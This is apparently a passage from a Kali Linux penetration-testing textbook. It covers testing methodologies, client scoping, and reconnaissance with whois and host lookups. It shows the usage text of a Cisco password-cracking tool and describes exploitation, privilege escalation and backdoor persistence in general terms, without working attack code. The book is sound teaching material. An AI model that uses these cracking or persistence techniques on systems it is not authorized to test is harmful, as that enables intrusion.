# ./cisco_crack  -h
Usage: ./cisco_crack -p <encrypted password>
       ./cisco_crack <router config file> <output file>
This chapter introduced you to the amazing world of Kali Linux, which is a Live DVD Linux distribution that has been specially developed to help you in the penetration testing process. Kali is the successor of BackTrack, a famous Linux distribution focused on the purpose of penetration testing.
The chapter started with a brief description of Kali Linux's history. Next, it moved on to see what functionalities Kali Linux has to offer. When looking at the vast array of tools in the latest version of Kali Linux, we can see that there is functionality for a wide variety of security tasks. These include digital forensics, wireless security assessments, reverse engineering software, hacking hardware, and penetration testing.
There was also discussion on the variety of ways that Kali Linux can be deployed. There is the ability to deploy Kali Linux using a live DVD or USB, installing it as a virtual machine and finally, using it as the primary operating system on a stand-alone system.
To ensure that penetration testing can be conducted, Kali Linux requires the networking connections be configured. Kali Linux makes use of a wired connection through the computer's ethernet connection or shared connections with the virtual machine host. In addition, Kali Linux can also be configured with a wireless connection using an external antenna. We also discussed how to use several features in the VirtualBox machine to make it easier to work with the virtual machine; for example, installing additional tools, configuring shared folders, exporting the virtual machine for a backup purpose or to share it with other people, and taking a snapshot to back up the virtual machine temporarily.
As with any other software, Kali Linux also needs to be updated, whether we only update the software applications or the Linux kernel included in the distribution.
You may need to test your penetration testing skills; unfortunately, you don't have permission to do this to other servers as it is considered illegal in several countries. To help you with this, there are several intentionally vulnerable systems that can be installed and used on your own machine. In this chapter, we looked into Metasploitable 2 from Rapid7.
We also discussed several network services included with the latest Kali Linux, such as HTTP, MySQL, and SSH. We started by giving you a brief introduction to each service and then we continued with how to manage the service; for example, how to start or stop the service.
At the end of the chapter, we looked at installing additional information security tools that are not included in the latest Kali Linux version by default, such as the Nessus network scanner and Cisco password cracker.
In the next chapter, we will introduce you to several penetration testing methodologies.
Penetration testing, often abbreviated as pentest, is a process that is followed to conduct an in-depth security assessment or audit. A methodology defines a set of rules, practices, and procedures that are pursued and implemented during the course of any information security audit program. A penetration testing methodology defines a roadmap with practical ideas and proven practices that can be followed to assess the true security posture of a network, application, system, or any combination thereof. This chapter offers summaries of several key penetration testing methodologies. Key topics covered in this chapter include:
Penetration testing can be carried out independently or as a part of an IT security risk management process that may be incorporated into a regular development lifecycle (for example, Microsoft SDLC). It is vital to note that the security of a product not only depends on the factors that are related to the IT environment, but also relies on product-specific security best practices. This involves the implementation of appropriate security requirements, performing risk analysis, threat modeling, code reviews, and operational security measurement.
Penetration testing is considered to be the last and most aggressive form of security assessment. It must be handled by qualified professionals and can be conducted with or without prior knowledge of the targeted network or application. A pentest may be used to assess all IT infrastructure components, including applications, network devices, operating systems, communication media, physical security, and human psychology. The output of penetration testing usually consists of a report divided into several sections that address the weaknesses found in the current state of the target environment, followed by potential countermeasures and other remediation recommendations. The use of a methodological process provides extensive benefits to the pentester, to understand and critically analyze the integrity of current defenses during each stage of the testing process.
Although there are different types of penetration testing, the three most general approaches accepted in the information security industry are black box, white box and grey box penetration tests. Each of these has distinct advantages and penetration testers should have a clear idea of each.
A black box penetration test mimics as closely as possible a real world attack. In this type of testing, the penetration tester has no knowledge of the system architecture, software, hardware, or any internal workings that are under assessment. In this way, the black box penetration test is conducted in much the same way that a threat actor would attack the system. This means that the penetration tester will ensure that all possible vulnerabilities are identified, that targets are properly enumerated, and all potential attack vectors are used to compromise the system.
Black box testing is very time consuming and expensive. There is also the potential to cause outages and damage to systems that are undergoing the testing. As a result, penetration testers should be cautious when recommending this type of test, as it should be reserved for more mature clients. Having said this, the black box test is as close to a real-world attack a penetration test could mimic. As a result, the reported findings are critical to the client and the security of their system.
The complete opposite of a black box test is the white box test. In this type of testing, the penetration tester has detailed knowledge of the system, applications, hardware, and software. This information can include full network diagrams, operating system inventories, system patch levels, and even source code for applications. In white box testing, the penetration tester is not so much concerned with attacking the same way an external threat would, but rather validating the security controls of the system under assessment. These types of tests are often directed against new applications or systems that are being developed. Testers will often be engaged to find the vulnerabilities in systems in development before they are brought into production and exposed to real-world threats. In mature security programs, these tests are routinely conducted as part of the System Development Life-Cycle. As a result, they are a cost effective way to identify vulnerabilities and remedy them before a system goes to production.
A hybrid of black and white box testing is the gray box test. In this type of test, the tester will have some information about the system, application, hardware, or software under assessment. This information may be limited in scope, such as operating system versions or documentation about internal network architecture. Gray box tests are often undertaken as a limited scope engagement with a specific assessment goal. For example, a penetration tester may be engaged to test the segmentation between a production network domain and their credit card processing domain. In this case, the penetration tester will be given specific information about the two domains, such as IP address blocks and systems that are connected. The aim of a gray box test is often validating security controls in system components without the potential of taking the system offline.
Deciding on which test to perform is often dictated by the objectives laid out by either the client or the organization that employs the pentester. For instance, if the organization being tested is moving a new system from development to production and they want to ensure that they have configured the security settings correctly, they will often ask for a white box test. On the other hand, an organization that has a mature security program and wants to test the overall security system from the perspective of a real-world attack will go with a black box test.
Whether in your own organization or performing a third-party test, there should be some consideration of the target organization's experience with penetration testing. Organizations that are new to this type of test will often express some reservation. This is due to the fact that the test may negatively impact their systems. Oftentimes, performing a white box test will go a long way to relieving this reservation. As was stated previously, organizations with a mature security program will often have no issue with a black box test.
There is always a need to understand and practice the correct terminology for security assessment. Throughout your career, you may run into commercial grade companies and non-commercial organizations that are likely to misinterpret the term penetration testing when trying to select an assessment type. It is important that you understand the differences between these types of tests.
Vulnerability assessment is a process to assess the internal and external security controls by identifying the threats that pose serious exposure to the organization's assets. This technical infrastructure evaluation not only points to the risks in the existing defenses, but also recommends and prioritizes the remediation strategies. The internal vulnerability assessment provides you with an assurance to secure the internal systems, while the external vulnerability assessment demonstrates the security of the perimeter defenses. In both testing criteria, each asset on the network is rigorously tested against multiple attack vectors to identify unattended threats and quantify the reactive measures. Depending on the type of assessment being carried out, a unique set of testing processes, tools, and techniques are followed to detect and identify vulnerabilities in the information assets in an automated fashion. This can be achieved using an integrated vulnerability management platform that manages an up-to-date vulnerability database and is capable of testing different types of network devices while maintaining the integrity of configuration and change management.
A key difference between the vulnerability assessment and penetration testing is that the penetration testing goes beyond the level of identifying vulnerabilities and hooks into the process of exploitation, privilege escalation, and maintaining access to the target system(s). On the other hand, vulnerability assessment provides you with a broad view of any existing flaws in the system without measuring the impact of these flaws to the system under consideration. Another major difference between both of these terms is that the penetration testing is considerably more intrusive than the vulnerability assessment and aggressively applies all of the technical methods to exploit the live production environment. However, the vulnerability assessment process carefully identifies and quantifies all the known vulnerabilities in a non-invasive manner.
Why penetration testing?
When there is doubt that mitigating controls such as firewalls, intrusion detection systems, file integrity monitoring, and so on are effective, a full penetration test is ideal. Vulnerability scanning will locate individual vulnerabilities; however, penetration testing will actually attempt to verify that these vulnerabilities are exploitable within the target environment.
This perception, while dealing with both of these assessment types, might confuse and overlap the terms interchangeably, which is absolutely wrong. A qualified consultant always attempts to work out the best type of assessment based on the client's business requirements rather than misleading them with one over the other. It is also the duty of the contracting party to look into the core details of the selected security assessment program before taking any final decision.
Various open source methodologies have been created to address the security assessment's needs. Using these assessment methodologies, one can strategically accomplish the time-critical and challenging task of assessing the system's security regardless of its size and complexity. Some methodologies focus on the technical aspect of security testing, while others focus on managerial criteria, and very few address both sides. The basic idea behind formalizing these methodologies with your assessment is to execute different types of tests step-by-step in order to accurately judge the security posture of a system.
Therefore, you will be introduced to several well-known security assessment methodologies that provide you with an extended view of the assessing network and application security by highlighting their key features and benefits. These include the following:
All of these testing frameworks and methodologies will assist security professionals in choosing the best strategy that adheres to their client's requirements. The first two provide you with general guidelines and methods of security testing for almost any type of information asset. The testing frameworks provided by Open Web Application Security Project (OWASP) and Web Application Security Consortium (WASC) primarily deal with the assessment of an application's security. Penetration Testing Execution Standard (PTES) will provide you with guidance on all types of penetration testing efforts. It is, however, important to note that security is an ongoing process in itself and a penetration test is a snapshot that details the security posture at the time of the test. Any minor change in the target environment may affect the entire process of security testing and could introduce errors in the final results. Additionally, adapting any single methodology does not necessarily provide you with a complete picture of the risk assessment process. It is left to the pentester to select the best strategy that could address the target testing criteria.
There are many security testing methodologies; choosing the best one requires a careful selection process through which one can determine the cost and effectiveness of the assessment. Thus, determining the right assessment strategy depends on several factors; the technical details provided about the target environment, resource availability, pentester's knowledge, business objectives, and regulatory concerns. From a business standpoint, efficiency and cost control is of extreme importance. Each of the following testing methodologies have very detailed and well-written documentation at their respective sites. We provide a brief summary of each, but to truly understand how they work in detail, you need to go to their respective websites and carefully study the documentation and implementation details provided by their creators.
Open Source Security Testing Methodology Manual (OSSTMM) (http://www.isecom.org/research/osstmm.html) is a recognized international standard created by Pete Herzog and developed by ISECOM for security testing and analysis. It's being used by many organizations in their day-to-day assessment cycle. From a technical perspective, its methodology is divided into four key groups—scope, channel, index, and vector. The scope defines a process of collecting information on all assets that operate in the target environment. A channel determines the type of communication and interaction with these assets, which can be physical, spectrum, and communication. All of these channels depict a unique set of security components that must be tested and verified during the assessment period. These components are comprised of physical security, human psychology, data networks, wireless communication medium, and telecommunication. The index is a method that is used to classify target assets that correspond to their particular identifications, such as MAC Address and IP Address. At the end, a vector concludes the direction through which an auditor can assess and analyze each functional asset. The whole process initiates a technical roadmap that evaluates the target environment thoroughly and is known as audit scope.
There are different forms of security testing that have been classified under the OSSTMM methodology, and their organization is presented within six standard security test types:
The technical assessment framework provided by OSSTMM is flexible and capable of deriving certain test cases that are logically divided into five security components of three consecutive channels, as mentioned previously. These test cases generally examine the target by assessing its access control security, process security, data controls, physical location, perimeter protection, security awareness level, trust level, fraud control protection, and many other procedures. The overall testing procedures focus on what is to be tested, how it should be tested, what tactics should be applied before, during, and after the test, and how to interpret and correlate the final results. Capturing the current state of the protection of a target system is considerably useful and invaluable. Thus, the OSSTMM methodology has introduced this terminology in the form of RAV (Risk Assessment Values). The basic function of RAV is to analyze the test results and compute the actual security value based on three factors, which are operational security, loss controls, and limitations. This final security value is known as RAV score. By using RAV score, an auditor can easily extract and define the milestones based on the current security posture to accomplish better protection. From a business perspective, RAV can optimize the amount of investment required on security and might help you with the justification of investing in more effective security solutions.
The following are the key features and benefits of OSSTMM:
Information Systems Security Assessment Framework (ISSAF) (www.oissg.org/issaf) is another open source security testing and analysis framework. Its framework has been categorized into several domains to address the security assessment in a logical order. Each of these domains assesses different parts of a target system and provides field inputs for the successful security engagement. By integrating its framework into a regular business lifecycle, it may provide the accuracy, completeness, and efficiency required to fulfill an organization's security testing requirements. ISSAF was developed to focus on two areas of security testing—technical and managerial. The technical side establishes the core set of rules and procedures to follow and create an adequate security assessment process, while the managerial side accomplishes engagement with the management and the best practices that should be followed throughout the testing process. It should be remembered that ISSAF defines the assessment as a process instead of an audit. As auditing requires a more established body to proclaim the necessary standards, its assessment framework does include the planning, assessment, treatment, accreditation, and maintenance phases. Each of these phases holds generic guidelines that are effective and flexible for any organizational structure.
The output is a combination of operational activities, security initiatives, and a complete listing of vulnerabilities that might exist in the target environment. The assessment process chooses the shortest path to reach the test deadline by analyzing its target against critical vulnerabilities that can be exploited with minimum effort.
ISSAF contains a rich set of technical assessment baselines to test the number of different technologies and processes. However, this has introduced another problem of maintenance to keep updating the framework in order to reflect new or updated technology assessment criteria. When compared to the OSSTMM methodology, these obsolescence issues affect the OSSTMM less, because the auditor is able to use the same methodology over the number of security engagements using a different set of tools and techniques. On the other hand, ISSAF also claims to be a broad framework with up-to-date information on security tools, best practices, and administrative concerns to complement the security assessment program. It can also be aligned with OSSTMM or any other similar testing methodology, thus combining the strengths of each other.
The following are the key features and benefits of ISSAF:
The Open Web Application Security Project (OWASP) open community brings its top 10 project forward to increase the awareness of application security. The project provides you with a necessary foundation to integrate security through secure coding principles and practices. OWASP also provides you with a wonderful testing guide as part of the OWASP Testing Project (https://www.owasp.org/index.php/OWASP_Testing_Project) that should be carefully reviewed to determine if this framework can assist you in your efforts.
The OWASP top 10 project categorizes the application security risks by evaluating the top attack vectors and security weaknesses in relation to their technical and business impact. While assessing the application, each of these risks demonstrates a generic attack method that is independent of the technology or platform being used. It also provides you with specific instructions on how to test, verify, and remediate each vulnerable part of an application. The OWASP top 10 mainly focuses on the high risk problem areas rather than addressing all the issues that surround the web application's security. However, some essential guidelines are available in the OWASP community for developers and security auditors to effectively manage the security of web applications:
The OWASP top 10 changes on a year-to-year basis. For detailed information, visit the project's website at https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project.
The following are the key features and benefits of OWASP:
Identifying the application's security risks requires a thorough and rigorous testing procedure, which can be followed throughout the development's lifecycle. WASC threat classification is another such open standard to assess the security of web applications. Similar to the OWASP standard, it is also classified into a number of attacks and weaknesses but addresses them in a much deeper fashion. Practicing this black art for identification and verification of threats that are hanging over the web application requires standard terminology to be followed, which can quickly adapt to the technology environment. This is where the WASC-TC comes in very handy. The overall standard is presented in three different views to help developers and security auditors understand the vision of web application security threats:
More details regarding Mitre's CWE can be found at https://cwe.mitre.org/.
More information regarding Mitre's CAPEC can be found at http://capec.mitre.org/.
SANS-CWE top 25 list can be found at http://www.sans.org/top25-software-errors/.
More details regarding WASC-TC and its views can be found at http://projects.webappsec.org/Threat-Classification.
The following are the key features and benefits of the WASC-TC:
The Penetration Testing Execution Standard (PTES) was created by some of the brightest minds and definitive experts in the penetration testing industry. It consists of seven phases of penetration testing and can be used to perform an effective penetration test on any environment. The details of the methodology can be found at http://www.pentest-standard.org/index.php/Main_Page.
The seven stages of penetration testing that are detailed by this standard are as follows (source: www.pentest-standard.org):
Each of these stages is provided in detail on the PTES site, along with specific mind maps that detail the steps required for each phase. This allows for the customization of the PTES standard to match the testing requirements of the environments that are being tested. More details about each step can be accessed by simply clicking on the item in the mind map.
The following are the key features and benefits of the PTES:
Kali Linux is a versatile operating system that comes with a number of security assessment and penetration testing tools. Deriving and practicing these tools without a proper framework can lead to unsuccessful testing and might produce unsatisfying results. Thus, formalizing security testing with a structured framework is extremely important from a technical and managerial perspective.
The general testing framework presented in this section will constitute both the black box and white box approaches. It offers you a basic overview of the typical phases through which an auditor or penetration tester should progress. Either of these approaches can be adjusted according to the given target of assessment. The framework is composed of a number of steps that should be followed in a process at the initial, medial, and final stages of testing in order to accomplish a successful assessment. These include the following:
Whether applying any combination of these steps with the black box or white box approaches, it is left to the penetration tester to decide and choose the most strategic path according to the given target environment and its prior knowledge before the test begins. We will explain each stage of testing with a brief description, definition, and its possible applications. This general approach may be combined with any of the existing methodologies and should be used as a guideline rather than a penetration testing catch-all solution.
Before starting the technical security assessment, it is important to observe and understand the given scope of the target network environment. It is also necessary to know that the scope can be defined for a single entity or set of entities that are given to the auditor. The following list provides you with typical decisions that need to be made during the target scoping phase:
To lead a successful penetration test, an auditor must be aware of the technology under assessment, its basic functionality, and its interaction with the network environment. Thus, the knowledge of an auditor does make a significant contribution toward any kind of security assessment.
Once the scope is finalized, it is time to move into the reconnaissance phase. During this phase, a pentester uses a number of publicly available resources to learn more about his or her target. This information can be retrieved from Internet sources such as:
Additionally, the data can also be gathered through various search engines, such as Google, Yahoo!, MSN Bing, Baidu, and others. Moreover, an auditor can use the tools provided in Kali Linux to extract the network information about a target. These tools perform valuable data mining techniques to collect information through DNS servers, trace routes, the Whois database, e-mail addresses, phone numbers, personal information, and user accounts. As more information is gathered, the probability of conducting a successful penetration test is increased.
One area that is becoming more and more relevant is the use of the DarkWeb for more detailed background information. Only accessible through the TOR browser, the DarkWeb contains a wealth of information about exploits, as well as potential data that has been obtained from the organization under testing. Searching these areas can provide the tester and the client insight into threats and possible compromises.
This phase mainly deals with identifying the target's network status, operating system, and its relative network architecture. This provides you with a complete image of the interconnected current technologies or devices and may further help you in enumerating various services that are running over the network. By using the advanced network tools from Kali Linux, one can determine the live network hosts and operating systems running on these host machines, and characterize each device according to its role in the network system. These tools generally implement active and passive detection techniques on the top of network protocols, which can be manipulated in different forms to acquire useful information such as operating system fingerprinting.
This phase takes all the previous efforts forward and finds the open ports on the target systems. Once the open ports have been identified, they can be enumerated for the running services. Using a number of port scanning techniques such as full-open, half-open, and stealth scan, can help determine the port's visibility even if the host is behind a firewall or Intrusion Detection System (IDS). The services mapped to the open ports help in further investigating the vulnerabilities that might exist in the target network's infrastructure. Hence, this phase serves as a base for finding vulnerabilities in various network devices, which can lead to a serious penetration. An auditor can use some automated tools given in Kali Linux to achieve the goal of this phase.
Up until the previous phase, we have gathered sufficient information about the target network. It is now time to identify and analyze the vulnerabilities based on the disclosed ports and services. This process can be achieved via a number of automated network and application vulnerability assessment tools that are present under the Kali Linux OS. It can also be done manually, but takes an enormous amount of time and requires expert knowledge. However, combining both approaches should provide an auditor with a clear vision to carefully examine any known or unknown vulnerability that may otherwise exist on the network systems.
Practicing the art of deception is considerably important when there is no open gate available for an auditor to enter the target network. Thus, using a human attack vector, it is still possible to penetrate the target system by tricking a user into executing malicious code that should give backdoor access to the auditor. Social engineering comes in different forms. This can be anybody pretending to be a network administrator over the phone, forcing you to reveal your account information, or an e-mail phishing scam that can hijack your bank account details. Someone imitating personnel to get into a physical location is also considered social engineering. There is an immense set of possibilities that could be applied to achieve the required goal. Note that for a successful penetration, additional time to understand human psychology may be required before applying any suitable deception against the target. It is also important to fully understand the associated laws of your country with regard to social engineering prior to attempting this phase.
After carefully examining the discovered vulnerabilities, it is possible to penetrate the target system based on the types of exploits that are available. Sometimes, it may require additional research or modifications to the existing exploit in order to make it work properly. This sounds a bit difficult, but might get easier when considering a work under advanced exploitation tools, which are already provided with Kali Linux. Moreover, an auditor can also apply client-side exploitation methods mixed with a little social engineering to take control of a target system. Thus, this phase mainly focuses on the target acquisition process. The process coordinates three core areas, which involve pre-exploitation, exploitation, and post-exploitation activities.
Once the target is acquired, the penetration is successful. An auditor can now move freely into the system, depending on his or her access privileges. These privileges can also be escalated using any local exploits that match the system's environment, which, once executed, should help you attain super-user or system-level privileges. From this point of entry, an auditor might also be able to launch further attacks against the local network systems. This process can be restricted or non-restricted, depending on the given target's scope. There is also a possibility of learning more about the compromised target by sniffing the network traffic, cracking passwords of various services, and applying local network spoofing tactics. Hence, the purpose of privilege escalation is to gain the highest-level access to the system that is possible.
Sometimes, an auditor might be asked to retain access to the system for a specified time period. Such activity can be used to demonstrate illegitimate access to the system without performing the penetration testing process again. This saves time, cost, and resources that are being served to gain access to the system for security purposes. Employing secret tunneling methods that make use of protocol, proxy, or end-to-end connection strategies which lead to establishing backdoor access, can help an auditor maintain his or her footsteps into the target system as long as required. This kind of system access provides you with a clear view on how an attacker can maintain his or her presence in the system without noisy behavior.
Documenting, reporting, and presenting the vulnerabilities found, verified, and exploited will conclude your penetration testing activities. From an ethical perspective, this is extremely important, because the concerned managerial and technical team can inspect the method of penetration and try to close any security loopholes that may exist. The types of reports that are created for each relevant authority in the contracting organization may have different outlooks to assist the business and technical staff in understanding and analyzing the weak points that exist in their IT infrastructure. Additionally, these reports can serve the purpose of capturing and comparing the target system's integrity before and after the penetration process.
The ethical vision of security testing constitutes rules of engagement that have to be followed by an auditor to present professional, ethical, and authorized practices. These rules define how the testing services should be offered, how the testing should be performed, determine the legal contracts and negotiations, define the scope of testing, prepare the test plan, follow the test process, and manage a consistent reporting structure. Addressing each of these areas requires careful examination and the design of formal practices and procedures must be followed throughout the test engagement. Some examples of these rules are discussed as follows:
In this chapter, we have discussed several penetration testing methodologies. We have also described the basic terminology of penetration testing, its associated types, and the industry contradiction with other similar terms. The summary of these key points is highlighted as follows:
The next chapter will guide you through the strategic engagement of acquiring and managing information taken from the client for the penetration testing assignment.
Prior to conducting any type of penetration test, the pentester needs to engage the client to ensure that all the appropriate information is obtained. During the target scoping phase, the penetration tester will gather information from the client that will be used to generate target assessment requirements, define the parameters for testing, and the client's business objectives and time schedule. This process plays an important role in defining clear objectives toward any kind of security assessment. By determining these key objectives, one can easily draw a practical road map of what will be tested, how it will be tested, what resources will be allocated, what limitations will be applied, what business objectives will be achieved, and how the test project will be planned and scheduled. All of this information is finally captured in a test plan that expressly states what the scoping of the test will be.
We can combine all of these elements and present them in a formalized scope process to achieve the required goal. The following are the key concepts that will be discussed in this chapter:
It is highly recommended that you follow the scoping process in order to ensure test consistency and a greater probability of success. Additionally, this process can also be adjusted according to the given situation and test factors. Without any such process there will be a greater chance of failure, as the requirements gathered will have no proper definitions and procedures to follow. This can lead the entire penetration testing project into danger and may result in an unexpected business interruption. At this stage, paying special attention to the penetration testing process would make an excellent contribution toward the rest of the test phases and clear the perspectives of both technical and management areas. The key is to acquire as much information as possible from the client beforehand to formulate a strategic path that reflects the multiple aspects of penetration testing. These may include negotiable legal terms, contractual agreement, resource allocation, test limitations, core competencies, infrastructure information, timescales, and rules of engagement. As a part of best practices, the scope process addresses each of the attributes that are necessary to initiate our penetration testing project in a professional manner.
Each step constitutes unique information that is aligned in a logical order to pursue the test execution successfully. This also governs any legal matters to be resolved at an early stage. Hence, we will explain each of these steps in more detail in the following section. Keep in mind that it will be easier for both the client and penetration testing consultant to further understand the process of testing if all the information gathered is managed in an organized manner.
This step provides a generic guideline that can be drawn in the form of a questionnaire to devise all the information about the target infrastructure from a client. A client can be any subject who is legally and commercially bound to the target organization. Thus, for the success of the penetration testing project, it is critical to identify all internal and external stakeholders at an early stage of a project and analyze their levels of interest, expectations, importance, and influence. A strategy can then be developed to approach each stakeholder with their requirements and involvement in the penetration testing project, in order to maximize positive influences and mitigate potential negative impacts.
The basic purpose of gathering client requirements is to open a true and authentic channel by which the pentester can obtain any information that may be necessary for the testing process. Once the test requirements have been identified, the client should validate them in order to remove any misleading information. This will ensure that the future test plan is consistent and complete.
We have listed some of the commonly asked questions and considerations that may be used as a basis to create a conventional customer requirements form. It is important to note that this list can be extended or shortened according to the goal of a client:
The following is an example of the type of items expected from a deliverables assessment form. This list is not holistic and items should be added or removed based on customer expectations and needs:
By using such a concise and comprehensive inquiry form, you can easily extract the customer requirements and fulfill the test plan accordingly.
As the requirements have been gathered and verified by a client, it is time to draw a formal test plan that should reflect all of these requirements, in addition to other necessary information on the legal and commercial grounds of the testing process. The key variables involved in preparing a test plan are a structured testing process, resource allocation, cost analysis, a non-disclosure agreement, a penetration testing contract, and rules of engagement. Each of these areas is addressed with their short descriptions as follows:
By preparing each of these subparts of the test plan, you can ensure that you have a consistent view of the penetration testing process. This will provide a penetration tester with more specific assessment details that have been processed from the client's requirements. It is always recommended that you prepare a test plan checklist, which can be used to verify the assessment criteria and its underlying terms with the contracting party. One such exemplary type of checklist is discussed in the following section.
The following is an example of a set of questions that should be answered correctly before taking any further steps in the scope process:
Understanding the limitations and boundaries of the test environment goes hand in hand with the client requirements, which can be justified as intentional or unintentional interests. These can be in the form of technology, knowledge, or any other formal restrictions imposed by the client on the infrastructure. Each limitation imposed may cause a serious interruption to the testing process and can be resolved using alternative methods. However, note that certain restrictions cannot be modified, as they are administered by the client to control the process of penetration testing. We will discuss each of these generic types of limitations with their relevant examples as follows:
Profiling all of these limitations and restrictions is important, which can be observed while gathering the client requirements. A good pentester's duty is to dissect each requirement and hold a discussion with the client to pull or change any ambiguous restrictions that may cause an interruption to the testing process or result in a security breach in the near future. These limitations can also be overcome by introducing highly skilled pen-testers and an advanced set of tools and techniques for the assessment, although, by nature, certain technology limitations cannot be eliminated, and you may require extra time to develop their testing solutions.
Based on the assessment requirements and the endorsement of services, it is vital to define the business objectives. This will ensure that the testing output benefits a business from multiple aspects. Each of these business objectives is focused and structured according to the assessment requirements and can provide a clear view of the industry achievement. We have formatted some general business objectives that can be used to align with any penetration testing assignment. However, they can also be redesigned according to the change in requirements. This process is important and may require a pentester to observe and understand the business motives while maintaining the minimum level of standards before, during, and after the test is completed. Business objectives are the main source to bring the management and technical team together in order to support a strong proposition and an idea of securing information systems. Based on the different kinds of security assessments to be carried out, the following list of common objectives has been derived:
Managing the penetration testing project requires a thorough understanding of all the individual parts of the scoping process. Once these scope objectives have been cleared, the project manager can coordinate with the penetration testers to develop a formal outline that defines the project plan and schedule. Usually, the penetration tester can carry out this task unaided, but the cooperation of a client could possibly bring positive attention to that part of the schedule. This is important because test execution requires careful allotment of the timescale that should not exceed the declared deadline. Once the proper resources have been identified and allocated to perform certain tasks during the assessment period, it becomes necessary to draw a timeline depicting those resources with their key parts in the penetration testing process.
Each task is defined as a piece of work undertaken by the penetration tester. The resource can be a person involved in the security assessment or an ordinary source such as lab equipment, which can be helpful in penetration testing. In order to manage these projects efficiently and cost effectively, there are a number of project management tools available that can be used to achieve our mission. We have listed some important project management tools in the following table. Selecting the best one depends on the environment and requirements of the testing criteria:
|
Project management tools |
Websites |
|---|---|
|
Microsoft Office Project Professional | |
|
TimeControl | |
|
TaskMerlin | |
|
Project KickStart Pro | |
|
FastTrack Schedule | |
|
ProjectLibre | |
|
TaskJuggler |
Using any of these powerful tools, the work of the penetration tester can be easily tracked and managed in accordance with their defined tasks and time period. Additionally, these tools provide the most advanced features, such as generating an alert for the project manager if the task has been finished or the deadline has been crossed. There are many other positive facts that encourage the use of project management tools during the penetration testing assignment. These include efficiency in delivering services on time, improved test productivity and customer satisfaction, increased quality and quantity of work, and flexibility to control the work progress.
This chapter explains the target scoping aspect of penetration testing. If you are planning on performing professional penetration testing, this step should be high on your list of priorities. The main objective of this chapter is to provide a necessary guideline on formalizing the test requirements. For this purpose, a scope process has been introduced to highlight and describe each factor that builds a practical roadmap toward the test execution. The scope process comprises five independent elements, which are gathering client requirements, preparing a test plan, profiling test boundaries, defining business objectives, and project management and scheduling. The aim of a scope process is to acquire and manage as much information as possible about the target environment, which can be useful throughout the penetration testing process. As discussed in the chapter, we have summarized each part of the scope processes in the following manner:
In the next chapter, we will illustrate the practical reconnaissance process that contributes a key role in penetration testing. This includes probing the public resources, DNS servers, search engines, and other logical information on the target infrastructure.
In this chapter, we will discuss the information gathering phase of penetration testing. We will describe the definition and purpose of information gathering. We will also describe several tools in Kali Linux that can be used for information gathering. After reading this chapter, we hope that the reader will have a better understanding of the information gathering phase and will be able to do information gathering during penetration testing.
Information gathering is the second phase in our penetration testing process (Kali Linux testing process) as explained in the Kali Linux testing methodology section in Chapter 2, Penetration Testing Methodology. In this phase, we try to collect as much information as we can about the target, for example, information about the Domain Name System (DNS) hostnames, IP addresses, technologies and configuration used, username organization, documents, application code, password reset information, contact information, and so on. During information gathering, every piece of information gathered is considered important.
Information gathering can be categorized in two ways based on the method used: active information gathering and passive information gathering. In the active information gathering method, we collect information by introducing network traffic to the target network, while in the passive information gathering method, we gather information about a target network by utilizing a third party's services, such as the Google search engine. We will cover this later on.
Remember that no method is better in comparison another; each has its own advantages. In passive scanning, you gather less information, but your action will be stealthy, while in active scanning, you get more information, but some devices may catch your action. During a penetration testing project, this phase may be done several times for the completeness of information collected. You may also discuss with your penetration testing customer which method they want.
For this chapter, we will utilize the passive and active methods of information gathering to get a better picture of the target.
We will be discussing the following topics in this chapter:
One of the key terms often associated with Information Gathering is Open Source Intelligence (OSINT). Military and intelligence organizations divide their intelligence sources into a variety of types. True espionage, involving interaction between spies, is often referred to as Human Intelligence (HUMINT). The capturing of radio signals with the intent of cracking the encryption is called Signals Intelligence (SIGINT). While the penetration tester is not likely to interface with either of these, the information gathering stage is OSINT. OSINT is information derived from sources that have no security controls preventing their disclosure. They are often public records or information that target organizations share as part of their daily operations.
For this information to be of use to the penetration tester, they need specific knowledge and tools to find this information. The Information Gathering stage relies heavily on this information. In addition, simply showing an organization what OSINT they are leaking may give them an idea of areas in which to increase security. As we will see in this chapter, there is a great deal of information that is visible to those who know where to look.
On the Internet, there are several public resources that can be used to collect information regarding a target domain. The benefit of using these resources is that your network traffic is not sent to the target domain directly, so our activities are not recorded in the target domain log files.
The following are the resources that can be used:
Due to the ease of use—you only need an Internet connection and a web browser—we suggest that you utilize these public resources first before using the tools provided with Kali Linux.
To protect a domain from being abused, we have changed the domain name that we used in our examples. We are going to use several domain names, such as example.com from IANA and the free hacking testing site hackthissite.org as well, for illustrative purposes.
After you know the target domain name, the first thing you would want to do is query the Whois database about that domain to look for the domain registration information. The Whois database will give information about the DNS server and the contact information of a domain.
WHOIS is a protocol for searching Internet registrations, databases for registered domain names, IPs, and autonomous systems. This protocol is specified in RFC 3912 (https://www.ietf.org/rfc/rfc3912.txt).
By default, Kali Linux already comes with a whois client. To find out the Whois information for a domain, just type the following command:
# whois example.com
The following is the result of the Whois information:
Domain Name: EXAMPLE.COM
   Registrar: RESERVED-INTERNET ASSIGNED NUMBERS AUTHORITY
Sponsoring Registrar IANA ID: 376
   Whois Server: whois.iana.org
   Referral URL: http://res-dom.iana.org
   Name Server: A.IANA-SERVERS.NET
   Name Server: B.IANA-SERVERS.NET
   Updated Date: 14-aug-2015
   Creation Date: 14-aug-1995
   Expiration Date: 13-aug-2016
>>> Last update of whois database: Wed, 03 Feb 2016 01:29:37 GMT <<<
From the preceding Whois result, we can get the information of the DNS server and the contact person of a domain. This information will be useful in the later stages of penetration testing.
Besides using the command-line whois client, the Whois information can also be collected via the following websites, which provide the whois client:
Or, you can also go to the top-level domain registrar for the corresponding domain:
After getting information from the Whois database, next we want to gather information about the DNS entries of the target domain.
The goal of using the tools in the DNS records category is to collect information about the DNS servers and the corresponding records of a target domain.
The following are several common DNS record types:
|
No. |
Record type |
Description |
|---|---|---|
|
1 |
SOA | |
|
2 |
NS | |
|
3 |
A | |
|
4 |
MX | |
|
5 |
PTR | |
|
6 |
AAAA | |
|
7 |
CNAME |
This is the abbreviation for canonical name. It is used as an alias for another canonical domain name. |
For example, in a penetration test engagement, the customer may ask you to find out all of the hosts and IP addresses available for their domain. The only information you have is the organization's domain name. We will look at several common tools that can help you if you encounter this situation.
After we get the DNS server information, the next step is to find out the IP address of a hostname. To help us out on this matter, we can use the following host command-line tool to look up the IP address of a host from a DNS server:
# host hackthissite.org
The following is the command's result:
hackthissite.org has address 198.148.81.136
hackthissite.org has address 198.148.81.135
hackthissite.org has address 198.148.81.139
hackthissite.org has address 198.148.81.137
hackthissite.org has address 198.148.81.138
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:138
